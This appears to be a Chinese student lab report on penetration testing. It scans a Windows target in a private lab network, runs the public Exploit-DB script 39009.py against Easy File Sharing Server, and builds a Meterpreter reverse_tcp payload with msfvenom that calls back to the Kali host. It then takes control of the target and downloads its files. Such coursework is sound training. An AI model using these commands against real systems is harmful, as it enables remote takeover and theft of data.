复现任务A

一、漏洞渗透测试



1、靶机(Windows)安装easy file sharing server,该服务存在漏洞

在靶机上安装并运行该服务

2、利用Nmap扫描发现靶机(Windows)运行了该服务。

首先用命令:ifconfig 得到kali主机的ip:192.168.30.131;

然后用命令:fping -g 192.168.30.131/24 扫描局域网内存活的其他主机;

由此可知,我们的靶机的ip地址为192.168.30.133;



使用命令:nmap -sV 192.168.30.133 扫描靶机上开启的服务

可以看到,easy file sharing server 服务已经被发现

3、利用该漏洞,使得靶机运行计算器。



使用命令:searchsploit easy file sharing 在Kali Linux 2中查找需要的渗透模块,

找到其远程溢出漏洞渗透模块的脚本对应所在的位置为/usr/share/exploitdb/exploits/windows/remote/39009.py

使用命令:python2 /usr/share/exploitdb/exploits/windows/remote/39009.py 192.168.30.133 80 运行脚本

然后返回靶机可以看到,靶机上的计算器已经被打开了

二、Metasploit应用

1、生成主控端、被控端。

使用命令:msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.30.131 lport=5000 -f exe -o /root/payload.exe在kali的root目录下生成被控端payload.exe

使用命令:msfconsole 在kali启动主动端启动Metasploit,然后使用命令:use exploit/multi/handler启动handler,

再使用命令:set payload windows/meterpreter/revese_tcp设置payload为windows/meterpreter/revese_tcp ,再用命令:set lhost 192.168.30.131 和 set lport 5000 设置lhost和lport(可以使用 命令:show options查看是否更改成功)

2、获得靶机(Windows)控制权。

在kali使用命令:exploit,然后将payload.exe复制到靶机上并运行

然后会发现kali的主控端打开了一个控制会话session

此时已经取得了靶机win7的控制权

3、下载靶机上任意一个文件。





使用命令:pwd 就可以查看当前命令操作的目录

使用命令:ls 查看当前目录的文件



使用命令:download +文件名 即可下载对应文件



在kali的root目录即可找到对应文件